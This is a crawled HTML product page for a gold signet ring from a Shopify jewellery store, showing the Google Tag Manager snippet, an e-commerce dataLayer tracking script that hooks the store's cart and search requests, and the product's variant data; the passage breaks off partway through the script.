

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arianejewels.com/en-world/products/anillo-sello-clasico
body_size: 55649
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
      
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-TTVGPTFV');</script>
      <!-- End Google Tag Manager -->

      <!-- Datalayer de comercio mejorado -->
      <script>
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || []; 
          
          // use a prefix of events name
          this.eventPrefix = '';

          //Keep the value false to get non-formatted product ID
          this.formattedItemId = true; 

          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }

          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';


          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];

          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]

          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          

          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "ES";
          this.storeURL = "https://www.arianejewels.com/es-world";
          localStorage.setItem('shopCountryCode', this.countryCode);
          this.collectData(); 
          this.itemsList = [];
        }

        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }

       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            
            clearTimeout(timeoutId);
            
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }

        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }

        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
  
            
  
            
              this.productSinglePage();
            
  
            
            
            this.addToWishListData();
            this.quickViewData();
            this.selectItemData(); 
            this.formData();
            this.phoneClickData();
            this.emailClickData();
            this.loginRegisterData();
        }        

        //logged-in customer data 
        customerData() {
            const currentUser = {};
            

            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }

        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                
                const formData = new FormData(addToCartForm);
            
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/en-world/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");

                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );

                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });

                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                  
                   cloneResponse.text().then((text) => {
                     
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;

                    for(let i = 0; i < oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);


                      if(newItem) {

                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart(); 

                        }else if(newItem.quantity < item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                        

                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                     
                  });
                }
              }
              return response;
            });
          }
          // end fetch 


          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
    
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
    
    
            xhr.send = function() {
    
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
        
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status < 400) { 

                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");

                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });

                              }

                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                                 
                               }else if(requestURL.includes("/cart/change")) {
                                 
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
              
                                  for(let i = 0; i < oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
              
              
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart(); 
              
                                      }else if(newItem.quantity < item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                      
              
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
    
                return origSend.apply(this, arguments);
            };
    
            return xhr;
          }; 
          //end xhr
        }

        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
                
            fetch(`https://www.arianejewels.com/es-world/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });

                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }

        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }

        // begin_checkout
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout', self.cart);
            }
          });
        }

        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          
          this.ecommerceDataLayer('view_cart', this.cart);

          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
        
                
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
        
                  let event = 'add_to_cart';
                  if(newQuantity < item.quantity) {
                    event = 'remove_from_cart';
                  }
        
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
        
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }

        productSinglePage() {
        
          const item = {
              product_id: 7148501172272,
              variant_id: 40667575615536,
              product_title: "CLASSIC GOLD SIGNET RING",
              line_level_total_discount: 0,
              vendor: "Arianejewels",
              sku: "RING-SEAL-GLD-EN-07",
              product_type: "RINGS",
              item_list_id: 611009233220,
              item_list_name: "España",
              
                variant_title: "7 \/ ENGLISH LETTER",
              
              final_price: 15200,
              quantity: 1
          };
          
          const variants = [{"id":40667575517232,"title":"4 \/ ENGLISH LETTER","option1":"4","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","public_title":"4 \/ ENGLISH LETTER","options":["4","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575550000,"title":"4 \/ ROMAN LETTER","option1":"4","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ROMAN LETTER","public_title":"4 \/ ROMAN LETTER","options":["4","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575582768,"title":"4 \/ NOT ENGRAVED","option1":"4","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ NOT ENGRAVED","public_title":"4 \/ NOT ENGRAVED","options":["4","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575615536,"title":"7 \/ ENGLISH LETTER","option1":"7","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","options":["7","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575648304,"title":"7 \/ ROMAN LETTER","option1":"7","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ROMAN LETTER","public_title":"7 \/ ROMAN LETTER","options":["7","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575681072,"title":"7 \/ NOT ENGRAVED","option1":"7","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 7 \/ NOT ENGRAVED","public_title":"7 \/ NOT ENGRAVED","options":["7","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575713840,"title":"10 \/ ENGLISH LETTER","option1":"10","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ENGLISH LETTER","public_title":"10 \/ ENGLISH LETTER","options":["10","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575746608,"title":"10 \/ ROMAN LETTER","option1":"10","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ROMAN LETTER","public_title":"10 \/ ROMAN LETTER","options":["10","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575779376,"title":"10 \/ NOT ENGRAVED","option1":"10","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ NOT ENGRAVED","public_title":"10 \/ NOT ENGRAVED","options":["10","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575812144,"title":"12 \/ ENGLISH LETTER","option1":"12","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ENGLISH LETTER","public_title":"12 \/ ENGLISH LETTER","options":["12","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575844912,"title":"12 \/ ROMAN LETTER","option1":"12","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ROMAN LETTER","public_title":"12 \/ ROMAN LETTER","options":["12","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575877680,"title":"12 \/ NOT ENGRAVED","option1":"12","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ NOT ENGRAVED","public_title":"12 \/ NOT ENGRAVED","options":["12","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
          this.ecommerceDataLayer('view_item', {items: [item]});

          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));

                if(checkoutButton && (variants || self.quickViewVariants)) {

                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {

                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;

                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }

                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                          
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [self.quickViewedItem]});
                                    
                                  }
                                }
                            }
                        }
                    }

                }
              }); 
          }
          
          
        }

        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };

          this.itemsList = ecommerce.items;
          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null

          this.ecommerceDataLayer('view_item_list', ecommerce);
        }
        
        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;
          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }

                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }

                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }

        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }   
                
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
  
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });

            
          }
        }

        // select_item events
        selectItemData() {
          
          const self = this;
          const items = this.itemsList;

          

          // select item on varient change
          document.addEventListener('variant:change', function(event) {            
            const product_id = event.detail.product.id;
            const variant_id = event.detail.variant.id;
            const vendor = event.detail.product.vendor; 
            const variant_title = event.detail.variant.public_title;
            const product_title = event.detail.product.title;
            const final_price = event.detail.variant.price;
            const product_type = event.detail.product.type;

             const item = {
                product_id: product_id,
                product_title: product_title,
                variant_id: variant_id,
                variant_title: variant_title,
                vendor: vendor,
                final_price: final_price,
                product_type: product_type, 
                quantity: 1
             }
            
             self.ecommerceDataLayer('select_item', {items: [item]});
          });
        }

        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }

                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
               
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
              
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }

                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }

                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }

                return dataLayerItem;
              })
            }
          }

          if(data.total_price !== undefined) {
